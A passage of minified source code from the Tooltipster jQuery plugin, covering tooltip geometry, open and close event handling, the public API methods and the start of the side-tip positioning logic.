x=0,S=0,O=0,E=0,P="even",I=0;I<p.length;I++){var M=p[I];"even"==P?(M>O&&(O=M,0===I&&(x=O)),x>M&&(x=M),P="odd"):(M>E&&(E=M,1==I&&(S=E)),S>M&&(S=M),P="even")}f.origin.size.height=E-S,f.origin.size.width=O-x,f.origin.windowOffset.left+=x,f.origin.windowOffset.top+=S}}for(n._trigger({type:"geometry",edit:function(t){f.origin.size.height=t.height,f.origin.windowOffset.left=t.left,f.origin.windowOffset.top=t.top,f.origin.size.width=t.width},geometry:{height:f.origin.size.height,left:f.origin.windowOffset.left,top:f.origin.windowOffset.top,width:f.origin.size.width}}),f.origin.windowOffset.right=f.origin.windowOffset.left+f.origin.size.width,f.origin.windowOffset.bottom=f.origin.windowOffset.top+f.origin.size.height,f.origin.offset.left=f.origin.windowOffset.left+f.window.scroll.left,f.origin.offset.top=f.origin.windowOffset.top+f.window.scroll.top,f.origin.offset.bottom=f.origin.offset.top+f.origin.size.height,f.origin.offset.right=f.origin.offset.left+f.origin.size.width,f.available.document={bottom:{height:f.document.size.height-f.origin.offset.bottom,width:f.document.size.width},left:{height:f.document.size.height,width:f.origin.offset.left},right:{height:f.document.size.height,width:f.document.size.width-f.origin.offset.right},top:{height:f.origin.offset.top,width:f.document.size.width}},f.available.window={bottom:{height:Math.max(f.window.size.height-Math.max(f.origin.windowOffset.bottom,0),0),width:f.window.size.width},left:{height:f.window.size.height,width:Math.max(f.origin.windowOffset.left,0)},right:{height:f.window.size.height,width:Math.max(f.window.size.width-Math.max(f.origin.windowOffset.right,0),0)},top:{height:Math.max(f.origin.windowOffset.top,0),width:f.window.size.width}};"html"!=u[0].tagName.toLowerCase();){if("fixed"==u.css("position")){f.origin.fixedLineage=!0;break}u=u.parent()}return f},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=t(s.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=t(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var n=this;return n.__options.selfDestruction?n.__garbageCollector=setInterval(function(){var e=(new Date).getTime();n.__touchEvents=t.grep(n.__touchEvents,function(t,n){return e-t.time>6e4}),i(n._$origin)||n.close(function(){n.destroy()})},2e4):clearInterval(n.__garbageCollector),n},__prepareOrigin:function(){var t=this;if(t._$origin.off("."+t.__namespace+"-triggerOpen"),s.hasTouchCapability&&t._$origin.on("touchstart."+t.__namespace+"-triggerOpen touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen",function(n){t._touchRecordEvent(n)}),t.__options.triggerOpen.click||t.__options.triggerOpen.tap&&s.hasTouchCapability){var n="";t.__options.triggerOpen.click&&(n+="click."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.tap&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&t._open(n)})}if(t.__options.triggerOpen.mouseenter||t.__options.triggerOpen.touchstart&&s.hasTouchCapability){var n="";t.__options.triggerOpen.mouseenter&&(n+="mouseenter."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.touchstart&&s.hasTouchCapability&&(n+="touchstart."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){!t._touchIsTouchEvent(n)&&t._touchIsEmulatedEvent(n)||(t.__pointerIsOverOrigin=!0,t._openShortly(n))})}if(t.__options.triggerClose.mouseleave||t.__options.triggerClose.touchleave&&s.hasTouchCapability){var n="";t.__options.triggerClose.mouseleave&&(n+="mouseleave."+t.__namespace+"-triggerOpen "),t.__options.triggerClose.touchleave&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&(t.__pointerIsOverOrigin=!1)})}return t},__prepareTooltip:function(){var n=this,e=n.__options.interactive?"auto":"";return n._$tooltip.attr("id",n.__namespace).css({"pointer-events":e,zIndex:n.__options.zIndex}),t.each(n.__previousThemes,function(t,e){n._$tooltip.removeClass(e)}),t.each(n.__options.theme,function(t,e){n._$tooltip.addClass(e)}),n.__previousThemes=t.merge([],n.__options.theme),n},__scrollHandler:function(n){var e=this;if(e.__options.triggerClose.scroll)e._close(n);else if(i(e._$origin)&&i(e._$tooltip)){var r=null;if(n.target===s.window.document)e.__Geometry.origin.fixedLineage||e.__options.repositionOnScroll&&e.reposition(n);else{r=e.__geometry();var o=!1;if("fixed"!=e._$origin.css("position")&&e.__$originParents.each(function(n,e){var i=t(e),s=i.css("overflow-x"),a=i.css("overflow-y");if("visible"!=s||"visible"!=a){var c=e.getBoundingClientRect();if("visible"!=s&&(r.origin.windowOffset.left<c.left||r.origin.windowOffset.right>c.right))return o=!0,!1;if("visible"!=a&&(r.origin.windowOffset.top<c.top||r.origin.windowOffset.bottom>c.bottom))return o=!0,!1}return"fixed"!=i.css("position")&&void 0}),o)e._$tooltip.css("visibility","hidden");else if(e._$tooltip.css("visibility","visible"),e.__options.repositionOnScroll)e.reposition(n);else{var a=r.origin.offset.left-e.__Geometry.origin.offset.left,c=r.origin.offset.top-e.__Geometry.origin.offset.top;e._$tooltip.css({left:e.__lastPosition.coord.left+a,top:e.__lastPosition.coord.top+c})}}e._trigger({type:"scroll",event:n,geo:r})}return e},__stateSet:function(t){return this.__state=t,this._trigger({type:"state",state:t}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,t.each(this.__timeouts.close,function(t,n){clearTimeout(n)}),this.__timeouts.close=[],this},__trackerStart:function(){var t=this,n=t._$tooltip.find(".tooltipster-content");return t.__options.trackTooltip&&(t.__contentBcr=n[0].getBoundingClientRect()),t.__tracker=setInterval(function(){if(i(t._$origin)&&i(t._$tooltip)){if(t.__options.trackOrigin){var r=t.__geometry(),o=!1;e(r.origin.size,t.__Geometry.origin.size)&&(t.__Geometry.origin.fixedLineage?e(r.origin.windowOffset,t.__Geometry.origin.windowOffset)&&(o=!0):e(r.origin.offset,t.__Geometry.origin.offset)&&(o=!0)),o||(t.__options.triggerClose.mouseleave?t._close():t.reposition())}if(t.__options.trackTooltip){var s=n[0].getBoundingClientRect();s.height===t.__contentBcr.height&&s.width===t.__contentBcr.width||(t.reposition(),t.__contentBcr=s)}}else t._close()},t.__options.trackerInterval),t},_close:function(n,e,i){var r=this,o=!0;if(r._trigger({type:"close",event:n,stop:function(){o=!1}}),o||i){e&&r.__callbacks.close.push(e),r.__callbacks.open=[],r.__timeoutsClear();var a=function(){t.each(r.__callbacks.close,function(t,e){e.call(r,r,{event:n,origin:r._$origin[0]})}),r.__callbacks.close=[]};if("closed"!=r.__state){var c=!0,u=new Date,f=u.getTime(),l=f+r.__options.animationDuration[1];if("disappearing"==r.__state&&l>r.__closingTime&&r.__options.animationDuration[1]>0&&(c=!1),c){r.__closingTime=l,"disappearing"!=r.__state&&r.__stateSet("disappearing");var p=function(){clearInterval(r.__tracker),r._trigger({type:"closing",event:n}),r._$tooltip.off("."+r.__namespace+"-triggerClose").removeClass("tooltipster-dying"),t(s.window).off("."+r.__namespace+"-triggerClose"),r.__$originParents.each(function(n,e){t(e).off("scroll."+r.__namespace+"-triggerClose")}),r.__$originParents=null,t(s.window.document.body).off("."+r.__namespace+"-triggerClose"),r._$origin.off("."+r.__namespace+"-triggerClose"),r._off("dismissable"),r.__stateSet("closed"),r._trigger({type:"after",event:n}),r.__options.functionAfter&&r.__options.functionAfter.call(r,r,{event:n,origin:r._$origin[0]}),a()};s.hasTransitions?(r._$tooltip.css({"-moz-animation-duration":r.__options.animationDuration[1]+"ms","-ms-animation-duration":r.__options.animationDuration[1]+"ms","-o-animation-duration":r.__options.animationDuration[1]+"ms","-webkit-animation-duration":r.__options.animationDuration[1]+"ms","animation-duration":r.__options.animationDuration[1]+"ms","transition-duration":r.__options.animationDuration[1]+"ms"}),r._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),r.__options.animationDuration[1]>0&&r._$tooltip.delay(r.__options.animationDuration[1]),r._$tooltip.queue(p)):r._$tooltip.stop().fadeOut(r.__options.animationDuration[1],p)}}else a()}return r},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(n,e){var r=this;if(!r.__destroying&&i(r._$origin)&&r.__enabled){var o=!0;if("closed"==r.__state&&(r._trigger({type:"before",event:n,stop:function(){o=!1}}),o&&r.__options.functionBefore&&(o=r.__options.functionBefore.call(r,r,{event:n,origin:r._$origin[0]}))),!1!==o&&null!==r.__Content){e&&r.__callbacks.open.push(e),r.__callbacks.close=[],r.__timeoutsClear();var a,c=function(){"stable"!=r.__state&&r.__stateSet("stable"),t.each(r.__callbacks.open,function(t,n){n.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}),r.__callbacks.open=[]};if("closed"!==r.__state)a=0,"disappearing"===r.__state?(r.__stateSet("appearing"),s.hasTransitions?(r._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c)):r._$tooltip.stop().fadeIn(c)):"stable"==r.__state&&c();else{if(r.__stateSet("appearing"),a=r.__options.animationDuration[0],r.__contentInsert(),r.reposition(n,!0),s.hasTransitions?(r._$tooltip.addClass("tooltipster-"+r.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":r.__options.animationDuration[0]+"ms","-ms-animation-duration":r.__options.animationDuration[0]+"ms","-o-animation-duration":r.__options.animationDuration[0]+"ms","-webkit-animation-duration":r.__options.animationDuration[0]+"ms","animation-duration":r.__options.animationDuration[0]+"ms","transition-duration":r.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=r.__state&&(r._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c))},0)):r._$tooltip.css("display","none").fadeIn(r.__options.animationDuration[0],c),r.__trackerStart(),t(s.window).on("resize."+r.__namespace+"-triggerClose",function(n){var e=t(document.activeElement);(e.is("input")||e.is("textarea"))&&t.contains(r._$tooltip[0],e[0])||r.reposition(n)}).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)}),r.__$originParents=r._$origin.parents(),r.__$originParents.each(function(n,e){t(e).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)})}),r.__options.triggerClose.mouseleave||r.__options.triggerClose.touchleave&&s.hasTouchCapability){r._on("dismissable",function(t){t.dismissable?t.delay?(p=setTimeout(function(){r._close(t.event)},t.delay),r.__timeouts.close.push(p)):r._close(t):clearTimeout(p)});var u=r._$origin,f="",l="",p=null;r.__options.interactive&&(u=u.add(r._$tooltip)),r.__options.triggerClose.mouseleave&&(f+="mouseenter."+r.__namespace+"-triggerClose ",l+="mouseleave."+r.__namespace+"-triggerClose "),r.__options.triggerClose.touchleave&&s.hasTouchCapability&&(f+="touchstart."+r.__namespace+"-triggerClose",l+="touchend."+r.__namespace+"-triggerClose touchcancel."+r.__namespace+"-triggerClose"),u.on(l,function(t){if(r._touchIsTouchEvent(t)||!r._touchIsEmulatedEvent(t)){var n="mouseleave"==t.type?r.__options.delay:r.__options.delayTouch;r._trigger({delay:n[1],dismissable:!0,event:t,type:"dismissable"})}}).on(f,function(t){!r._touchIsTouchEvent(t)&&r._touchIsEmulatedEvent(t)||r._trigger({dismissable:!1,event:t,type:"dismissable"})})}r.__options.triggerClose.originClick&&r._$origin.on("click."+r.__namespace+"-triggerClose",function(t){r._touchIsTouchEvent(t)||r._touchIsEmulatedEvent(t)||r._close(t)}),(r.__options.triggerClose.click||r.__options.triggerClose.tap&&s.hasTouchCapability)&&setTimeout(function(){if("closed"!=r.__state){var n="",e=t(s.window.document.body);r.__options.triggerClose.click&&(n+="click."+r.__namespace+"-triggerClose "),r.__options.triggerClose.tap&&s.hasTouchCapability&&(n+="touchend."+r.__namespace+"-triggerClose"),e.on(n,function(n){r._touchIsMeaningfulEvent(n)&&(r._touchRecordEvent(n),r.__options.interactive&&t.contains(r._$tooltip[0],n.target)||r._close(n))}),r.__options.triggerClose.tap&&s.hasTouchCapability&&e.on("touchstart."+r.__namespace+"-triggerClose",function(t){r._touchRecordEvent(t)})}},0),r._trigger("ready"),r.__options.functionReady&&r.__options.functionReady.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}if(r.__options.timer>0){var p=setTimeout(function(){r._close()},r.__options.timer+a);r.__timeouts.close.push(p)}}}return r},_openShortly:function(t){var n=this,e=!0;if("stable"!=n.__state&&"appearing"!=n.__state&&!n.__timeouts.open&&(n._trigger({type:"start",event:t,stop:function(){e=!1}}),e)){var i=0==t.type.indexOf("touch")?n.__options.delayTouch:n.__options.delay;i[0]?n.__timeouts.open=setTimeout(function(){n.__timeouts.open=null,n.__pointerIsOverOrigin&&n._touchIsMeaningfulEvent(t)?(n._trigger("startend"),n._open(t)):n._trigger("startcancel")},i[0]):(n._trigger("startend"),n._open(t))}return n},_optionsExtract:function(n,e){var i=this,r=t.extend(!0,{},e),o=i.__options[n];return o||(o={},t.each(e,function(t,n){var e=i.__options[t];void 0!==e&&(o[t]=e)})),t.each(r,function(n,e){void 0!==o[n]&&("object"!=typeof e||e instanceof Array||null==e||"object"!=typeof o[n]||o[n]instanceof Array||null==o[n]?r[n]=o[n]:t.extend(r[n],o[n]))}),r},_plug:function(n){var e=t.tooltipster._plugin(n);if(!e)throw new Error('The "'+n+'" plugin is not defined');return e.instance&&t.tooltipster.__bridge(e.instance,this,e.name),this},_touchIsEmulatedEvent:function(t){for(var n=!1,e=(new Date).getTime(),i=this.__touchEvents.length-1;i>=0;i--){var r=this.__touchEvents[i];if(!(e-r.time<500))break;r.target===t.target&&(n=!0)}return n},_touchIsMeaningfulEvent:function(t){return this._touchIsTouchEvent(t)&&!this._touchSwiped(t.target)||!this._touchIsTouchEvent(t)&&!this._touchIsEmulatedEvent(t)},_touchIsTouchEvent:function(t){return 0==t.type.indexOf("touch")},_touchRecordEvent:function(t){return this._touchIsTouchEvent(t)&&(t.time=(new Date).getTime(),this.__touchEvents.push(t)),this},_touchSwiped:function(t){for(var n=!1,e=this.__touchEvents.length-1;e>=0;e--){var i=this.__touchEvents[e];if("touchmove"==i.type){n=!0;break}if("touchstart"==i.type&&t===i.target)break}return n},_trigger:function(){var n=Array.prototype.slice.apply(arguments);return"string"==typeof n[0]&&(n[0]={type:n[0]}),n[0].instance=this,n[0].origin=this._$origin?this._$origin[0]:null,n[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,n),t.tooltipster._trigger.apply(t.tooltipster,n),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,n),this},_unplug:function(n){var e=this;if(e[n]){var i=t.tooltipster._plugin(n);i.instance&&t.each(i.instance,function(t,i){e[t]&&e[t].bridged===e[n]&&delete e[t]}),e[n].__destroy&&e[n].__destroy(),delete e[n]}return e},close:function(t){return this.__destroyed?this.__destroyError():this._close(null,t),this},content:function(t){var n=this;if(void 0===t)return n.__Content;if(n.__destroyed)n.__destroyError();else if(n.__contentSet(t),null!==n.__Content){if("closed"!==n.__state&&(n.__contentInsert(),n.reposition(),n.__options.updateAnimation))if(s.hasTransitions){var e=n.__options.updateAnimation;n._$tooltip.addClass("tooltipster-update-"+e),setTimeout(function(){"closed"!=n.__state&&n._$tooltip.removeClass("tooltipster-update-"+e)},1e3)}else n._$tooltip.fadeTo(200,.5,function(){"closed"!=n.__state&&n._$tooltip.fadeTo(200,1)})}else n._close();return n},destroy:function(){var n=this;if(n.__destroyed)n.__destroyError();else{"closed"!=n.__state?n.option("animationDuration",0)._close(null,null,!0):n.__timeoutsClear(),n._trigger("destroy"),n.__destroyed=!0,n._$origin.removeData(n.__namespace).off("."+n.__namespace+"-triggerOpen"),t(s.window.document.body).off("."+n.__namespace+"-triggerOpen");var e=n._$origin.data("tooltipster-ns");if(e)if(1===e.length){var i=null;"previous"==n.__options.restoration?i=n._$origin.data("tooltipster-initialTitle"):"current"==n.__options.restoration&&(i="string"==typeof n.__Content?n.__Content:t("<div></div>").append(n.__Content).html()),i&&n._$origin.attr("title",i),n._$origin.removeClass("tooltipstered"),n._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else e=t.grep(e,function(t,e){return t!==n.__namespace}),n._$origin.data("tooltipster-ns",e);n._trigger("destroyed"),n._off(),n.off(),n.__Content=null,n.__$emitterPrivate=null,n.__$emitterPublic=null,n.__options.parent=null,n._$origin=null,n._$tooltip=null,t.tooltipster.__instancesLatestArr=t.grep(t.tooltipster.__instancesLatestArr,function(t,e){return n!==t}),clearInterval(n.__garbageCollector)}return n},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(t){return this.close(t)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(t){return this.__destroyed?this.__destroyError():this._open(null,t),this},option:function(n,e){return void 0===e?this.__options[n]:(this.__destroyed?this.__destroyError():(this.__options[n]=e,this.__optionsFormat(),t.inArray(n,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===n&&this.__prepareGC()),this)},reposition:function(t,n){var e=this;return e.__destroyed?e.__destroyError():"closed"!=e.__state&&i(e._$origin)&&(n||i(e._$tooltip))&&(n||e._$tooltip.detach(),e.__Geometry=e.__geometry(),e._trigger({type:"reposition",event:t,helper:{geo:e.__Geometry}})),e},show:function(t){return this.open(t)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.fn.tooltipster=function(){var n=Array.prototype.slice.apply(arguments),e="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof n[0]){var i="#*$~&";return this.each(function(){var r=t(this).data("tooltipster-ns"),o=r?t(this).data(r[0]):null;if(!o)throw new Error("You called Tooltipster's \""+n[0]+'" method on an uninitialized element');if("function"!=typeof o[n[0]])throw new Error('Unknown method "'+n[0]+'"');this.length>1&&"content"==n[0]&&(n[1]instanceof t||"object"==typeof n[1]&&null!=n[1]&&n[1].tagName)&&!o.__options.contentCloning&&o.__options.debug&&console.log(e);var s=o[n[0]](n[1],n[2]);return s!==o||"instance"===n[0]?(i=s,!1):void 0}),"#*$~&"!==i?i:this}t.tooltipster.__instancesLatestArr=[];var o=n[0]&&void 0!==n[0].multiple,s=o&&n[0].multiple||!o&&r.multiple,a=n[0]&&void 0!==n[0].content,c=a&&n[0].content||!a&&r.content,u=n[0]&&void 0!==n[0].contentCloning,f=u&&n[0].contentCloning||!u&&r.contentCloning,l=n[0]&&void 0!==n[0].debug,p=l&&n[0].debug||!l&&r.debug;return this.length>1&&(c instanceof t||"object"==typeof c&&null!=c&&c.tagName)&&!f&&p&&console.log(e),this.each(function(){var e=!1,i=t(this),r=i.data("tooltipster-ns"),o=null;r?s?e=!0:p&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):e=!0,e&&(o=new t.Tooltipster(this,n[0]),r||(r=[]),r.push(o.__namespace),i.data("tooltipster-ns",r),i.data(o.__namespace,o),o.__options.functionInit&&o.__options.functionInit.call(o,o,{origin:this}),o._trigger("init")),t.tooltipster.__instancesLatestArr.push(o)}),this},n.prototype={__init:function(n){this.__$tooltip=n,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(s.window.document.body)},__forceRedraw:function(){var t=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(t)},constrain:function(t,n){return this.constraints={width:t,height:n},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:t}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var t=this.__$tooltip[0].getBoundingClientRect(),n={size:{height:t.height||t.bottom-t.top,width:t.width||t.right-t.left}};if(this.constraints){var e=this.__$tooltip.find(".tooltipster-content"),i=this.__$tooltip.outerHeight(),r=e[0].getBoundingClientRect(),o={height:i<=this.constraints.height,width:t.width<=this.constraints.width&&r.width>=e[0].scrollWidth-1};n.fits=o.height&&o.width}return s.IE&&s.IE<=11&&n.size.width!==s.window.document.documentElement.clientWidth&&(n.size.width=Math.ceil(n.size.width)+1),n}};var c=navigator.userAgent.toLowerCase();-1!=c.indexOf("msie")?s.IE=parseInt(c.split("msie")[1]):-1!==c.toLowerCase().indexOf("trident")&&-1!==c.indexOf(" rv:11")?s.IE=11:-1!=c.toLowerCase().indexOf("edge/")&&(s.IE=parseInt(c.toLowerCase().split("edge/")[1]));var u="tooltipster.sideTip";return t.tooltipster._plugin({name:u,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(t){var n=this;n.__instance=t,n.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),n.__previousState="closed",n.__options,n.__optionsFormat(),n.__instance._on("state."+n.__namespace,function(t){"closed"==t.state?n.__close():"appearing"==t.state&&"closed"==n.__previousState&&n.__create(),n.__previousState=t.state}),n.__instance._on("options."+n.__namespace,function(){n.__optionsFormat()}),n.__instance._on("reposition."+n.__namespace,function(t){n.__reposition(t.event,t.helper)})},__close:function(){this.__instance.content()instanceof t&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var n=t('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||n.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&n.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&n.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=n,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var n=this;n.__options=n.__instance._optionsExtract(u,n.__defaults()),n.__options.position&&(n.__options.side=n.__options.position),"object"!=typeof n.__options.distance&&(n.__options.distance=[n.__options.distance]),n.__options.distance.length<4&&(void 0===n.__options.distance[1]&&(n.__options.distance[1]=n.__options.distance[0]),void 0===n.__options.distance[2]&&(n.__options.distance[2]=n.__options.distance[0]),void 0===n.__options.distance[3]&&(n.__options.distance[3]=n.__options.distance[1]),n.__options.distance={top:n.__options.distance[0],right:n.__options.distance[1],bottom:n.__options.distance[2],left:n.__options.distance[3]}),"string"==typeof n.__options.side&&(n.__options.side=[n.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[n.__options.side]],"left"==n.__options.side[0]||"right"==n.__options.side[0]?n.__options.side.push("top","bottom"):n.__options.side.push("right","left")),6===t.tooltipster._env.IE&&!0!==n.__options.arrow&&(n.__options.arrow=!1)},__reposition:function(n,e){var i,r=this,o=r.__targetFind(e),s=[];r.__instance._$tooltip.detach();var a=r.__instance._$tooltip.clone(),c=t.tooltipster._getRuler(a),u=!1,f=r.__instance.option("animation");switch(f&&a.removeClass("tooltipster-"+f),t.each(["window","document"],function(i,f){var l=null;if(r.__instance._trigger({container:f,helper:e,satisfied:u,takeTest:function(t){l=t},results:s,type:"positionTest"}),1==l||0!=l&&0==u&&("window"!=f||r.__options.viewportAware))for(var i=0;i<r.__options.side.length;i++){var p={horizontal:0,vertical:0},h=r.__options.side[i];"top"==h||"bottom"==h?p.vertical=r.__options.distance[h]:p.horizontal=r.__options.distance[h],r.__sideChange(a,h),t.each(["natural","constrained"],function(t,i){if(l=null,r.__instance._trigger({container:f,event:n,helper:e,mode:i,results:s,satisfied:u,side:h,takeTest:function(t){l=t},type:"positionTest"}),1==l||0!=l&&0==u){var a={container:f,distance:p,fits:null,mode:i,outerSize:null,side:h,size:null,target:o[h],whole:null},_="natural"==i?c.free():c.constrain(e.geo.available[f][h].width-p.horizontal,e.geo.available[f][h].height-p.vertical),d=_.measure();if(a.size=d.size,a.outerSize={height:d.size.height+p.vertical,width:d.size.width+p.horizontal},"natural"==i?e.geo.available[f][h].width>=a.outerSize.width&&e.geo.available[f][h].height>=a.outerSize.height?a.fits=!0:a.fits=!1:a.fits=d.fits,"window"==f&&(a.fits?a.whole="top"==h||"bottom"==h?e.geo.origin.windowOffset.right>=r.__options.minIntersection&&e.geo.window.size.width-e.geo.origin.windowOffset.left>=r.__options.minIntersection:e.geo.origin.windowOffset.bottom>=r.__options.minIntersection&&e.geo.window.size.height-e.geo.origin.windowOffset.top>=r.__options.minIntersection:a.whole=!1),s.push(a),a.whole)u=!0;else if("natural"==a.mode&&(a.fits||a.size.width<=e.geo.available[f][h].width))return!1}})}}),r.__instance._trigger({edit:function(t){s=t},event:n,helper:e,results:s,type:"positionTested"}),s.sort(function(t,n){if(t.whole&&!n.whole)return-1;if(!t.whole&&n.whole)return 1;if(t.whole&&n.whole){var e=r.__options.side.indexOf(t.side),i=r.__options.side.indexOf(n.side);return i>e?-1:e>i?1:"natural"==t.mode?-1:1}if(t.fits&&!n.fits)return-1;if(!t.fits&&n.fits)return 1;if(t.fits&&n.fits){var e=r.__options.side.indexOf(t.side),i=r.__options.side.indexOf(n.side);return i>e?-1:e>i?1:"natural"==t.mode?-1:1}return"document"==t.container&&"bottom"==t.side&&"natural"==t.mode?-1:1}),(i=s[0]).coord={},i.side){case"left":case"right":i.coord.top=Math.floor(i.target-i.size.height/2);break;case"bottom":case"top":i.coord.left=Math.floor(i.target-i.size.width/2)}switch(i.side){case"left":i.coord.left=e.geo.origin.windowOffset.left-i.outerSize.width;break;case"right":i.coord.left=e.geo.origin.windowOffset.right+i.distance.horizontal;break;case"top":i.coord.top=e.geo.origin.windowOffset.top-i.outerSize.height;break;case"bottom":i.coord.top=e.geo.origin.windowOffset.bottom+i.distance.vertical}"window"==i.container?"top"==i.side||"bottom"==i.side?i.coord.left<0?e.geo.origin.windowOffset.right-this.__options.minIntersection>=0?i.coord.left=0:i.coord.left=e.geo.origin.windowOffset.right-this.__options.minIntersection-1:i.coord.left>e.geo.window.size.width-i.size.width&&(e.geo.origin.windowOffset.left+this.__options.minIntersection<=e.geo.window.size.width?i.coord.left=e.geo.window.size.width-i.size.width:i.coord.left=e.geo.origin.windowOffset.left+this.__options.minIntersection+1-i.size.width):i.coord.top<0?e.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?i.coord.top=0:i.coord.top=e.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:i.coord.top>e.geo.window.size.height-i.size.height&&(e.geo.origin.windowOffset.top+this.__options.minIntersection<=e.geo.window.size.height?i.coord.top=e.geo.window.size.height-i.size.height:i.coord.top=e.geo.origin.windowOffset.top+this.__options.minIntersection+1-i.size.height):(i.coord.left>e.geo.window.size.width-i.size.width&&(i.coord.left=e.geo.window.size.width-i.size.width),i.coord.left<0&&(i.coord.left=0)),r.__sideChange(a,i.side),e.tooltipClone=a[0],e.tooltipParent=r.__instance.option("parent").parent[0],e.mode=i.mode,e.whole=i.whole,e.origin=r.__instance._$origin[0],e.tooltip=r.__instance._$tooltip[0],delete i.container,delete i.fits,delete i.mode,delete i.outerSize,delete i.whole,i.distance=i.distance.horizontal||i.distance.vertical;var l,p,h,_=t.extend(!0,{},i);if(r.__instance._trigger({edit:function(t){i=t},event:n,helper:e,position:_,type:"position"}),r.__options.functionPosition){var 